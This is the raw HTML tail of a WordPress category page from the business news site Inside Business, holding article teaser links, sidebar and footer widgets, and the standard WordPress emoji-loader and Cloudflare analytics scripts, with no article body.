data-img-url="https://www.insidebusiness.com/wp-content/uploads/2025/11/image-300x160.png"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/chris-jackman-a-defender-of-fathers-rights-and-a-visionary-in-family-law/"  rel="bookmark" title="Chris Jackman &#8211; A Defender of Fathers’ Rights and a Visionary in Family Law">Chris Jackman &#8211; A Defender of Fathers’ Rights and a Visionary...</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/adminwebimax-com/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T13:56:42-05:00" >November 5, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/chris-jackman-a-defender-of-fathers-rights-and-a-visionary-in-family-law/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/building-an-instagram-account-tips-for-gaining-new-followers/"  rel="bookmark" class="td-image-wrap " title="Building An Instagram Account: Tips For Gaining New Followers" ><img class="entry-thumb" src="" alt="" title="Building An Instagram Account: Tips For Gaining New Followers" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/uploads/2025/10/Screenshot-2025-10-10-at-21.16.01-300x160.png"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/building-an-instagram-account-tips-for-gaining-new-followers/"  rel="bookmark" title="Building An Instagram Account: Tips For Gaining New Followers">Building An Instagram Account: Tips For Gaining New Followers</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T15:01:55-04:00" >October 10, 2025</time></span> <span class="td-module-comments"><a href="https://www.insidebusiness.com/building-an-instagram-account-tips-for-gaining-new-followers/#respond">0</a></span></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.insidebusiness.com/category/uncategorized/page/2/" class="page" title="2">2</a><a href="https://www.insidebusiness.com/category/uncategorized/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.insidebusiness.com/category/uncategorized/page/6/" class="last" title="6">6</a><a href="https://www.insidebusiness.com/category/uncategorized/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 6</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_11 td_block_template_1"><style>/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://www.insidebusiness.com/wp-content/uploads/2022/09/rec300.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><style>/* custom css - generated by TagDiv Composer */
.tdi_12 .td_module_wrap:hover .entry-title a,
            .tdi_12 .td-load-more-wrap a:hover,
        	.tdi_12 .td_quote_on_blocks,
        	.tdi_12 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_12 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_12 .td-instagram-user a {
                color: #E29C04;
            }

            .tdi_12 .td-next-prev-wrap a:hover i {
                background-color: #E29C04;
                border-color: #E29C04;
            }

            .tdi_12 .td_module_wrap .td-post-category:hover,
			.tdi_12 .td-trending-now-title,
            .tdi_12 .block-title span,
            .tdi_12 .td-weather-information:before,
            .tdi_12 .td-weather-week:before,
            .tdi_12 .td-exchange-header:before,
            .tdi_12 .block-title a {
                background-color: #E29C04;
            }</style><style>/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */</style><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">IN THE SPOTLIGHT</span></h4><div id=tdi_12 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/how-exterior-window-cleaning-protects-your-investment/"  rel="bookmark" title="How Exterior Window Cleaning Protects Your Investment">How Exterior Window Cleaning Protects Your Investment</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/adminwebimax-com/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-23T08:00:00-04:00" >July 23, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/david-shulick-on-designing-the-ideal-laundromat-layout-aesthetics-and-functionality/"  rel="bookmark" title="David Shulick on Designing the Ideal Laundromat: Layout, Aesthetics, and Functionality">David Shulick on Designing the Ideal Laundromat: Layout, Aesthetics, and Functionality</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/insidebiz_admin/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-31T08:14:44-05:00" >January 31, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/what-affluent-buyers-look-for-beyond-square-footage/"  rel="bookmark" title="What Affluent Buyers Look for Beyond Square Footage">What Affluent Buyers Look for Beyond Square Footage</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/adminwebimax-com/">Inside Business</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T15:32:16-04:00" >September 4, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/songbird/"  rel="bookmark" title="SONGBIRD">SONGBIRD</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://www.insidebusiness.com/author/cgregerwebimax-com/">Carmen Greger</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T12:40:14-04:00" >August 11, 2023</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.insidebusiness.com/"><img class="td-retina-data" src="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_Logo_500-300x53.png" data-retina="https://www.insidebusiness.com/wp-content/uploads/2022/09/InsideBusiness_Logo_500-300x53.png" alt="InsideBusiness" title="InsideBusiness"  /></a></div><div class="footer-text-wrap">Ken Wisnefski and his team of experts share their knowledge and experience to help you succeed, as well as share news and trends that will give you an edge. </br></br> Contact Us: <a href="/cdn-cgi/l/email-protection#375e595158775a52535e56405e4d521954585a"><span class="__cf_email__" data-cfemail="bcd5d2dad3fcd1d9d8d5ddcbd5c6d992dfd3d1">[email&#160;protected]</span></a></p></div><div class="footer-social-wrap td-social-style2"></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_14 td_block_template_1"  data-td-block-uid="tdi_14" ><style>/* custom css - generated by TagDiv Composer */</style><style>/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_14 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/unlocking-the-tax-code-julio-gonzales-mission-to-put-power-back-in-the-hands-of-business-owners/"  rel="bookmark" class="td-image-wrap " title="Unlocking the Tax Code: Julio Gonzales’ Mission to Put Power Back in the Hands of Business Owners" ><img class="entry-thumb" src="" alt="" title="Unlocking the Tax Code: Julio Gonzales’ Mission to Put Power Back in the Hands of Business Owners" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-2.37.11-PM-100x75.png"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/unlocking-the-tax-code-julio-gonzales-mission-to-put-power-back-in-the-hands-of-business-owners/"  rel="bookmark" title="Unlocking the Tax Code: Julio Gonzales’ Mission to Put Power Back in the Hands of Business Owners">Unlocking the Tax Code: Julio Gonzales’ Mission to Put Power Back...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:38:12-05:00" >January 20, 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/mobile-billboard-advertising-the-road-warrior-of-uk-marketing/"  rel="bookmark" class="td-image-wrap " title="Mobile Billboard Advertising: The Road Warrior of UK Marketing" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/mobile-billboard-advertising-the-road-warrior-of-uk-marketing/"  rel="bookmark" title="Mobile Billboard Advertising: The Road Warrior of UK Marketing">Mobile Billboard Advertising: The Road Warrior of UK Marketing</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:14:42-05:00" >January 20, 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://www.insidebusiness.com/monster-transmission-industry-insights-from-a-leading-automotive-transmission-specialist/"  rel="bookmark" class="td-image-wrap " title="Monster Transmission &#8211; Industry Insights from a Leading Automotive Transmission Specialist" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.insidebusiness.com/monster-transmission-industry-insights-from-a-leading-automotive-transmission-specialist/"  rel="bookmark" title="Monster Transmission &#8211; Industry Insights from a Leading Automotive Transmission Specialist">Monster Transmission &#8211; Industry Insights from a Leading Automotive Transmission Specialist</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:08:08-05:00" >January 16, 2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_15 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>/* custom css - generated by TagDiv Composer */</style><style>/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.insidebusiness.com/category/industry-spotlight/">INDUSTRY SPOTLIGHT<span class="td-cat-no">87</span></a></li><li><a href="https://www.insidebusiness.com/category/keys-to-success/">Keys To Success<span class="td-cat-no">68</span></a></li><li><a href="https://www.insidebusiness.com/category/tech/">Technology<span class="td-cat-no">57</span></a></li><li><a href="https://www.insidebusiness.com/category/trends/">Trends<span class="td-cat-no">49</span></a></li><li><a href="https://www.insidebusiness.com/category/business-spotlight/">Business Spotlight<span class="td-cat-no">48</span></a></li><li><a href="https://www.insidebusiness.com/category/press-releases/">Press Releases<span class="td-cat-no">44</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Inside Business  © 2023</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-container"><meta name="publication-media-verification"content="fbd7abe256f74b24a46c7bebe27c55c5"></div><script defer type="text/javascript" src="https://www.insidebusiness.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://www.insidebusiness.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer id="tds_js_files_for_front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.insidebusiness.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.3" id="tds_js_files_for_front-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.insidebusiness.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.insidebusiness.com/wp-includes/js/wp-emoji-loader.min.js</script>  <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63df64a9193a4c2fb29908a9184ad1cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>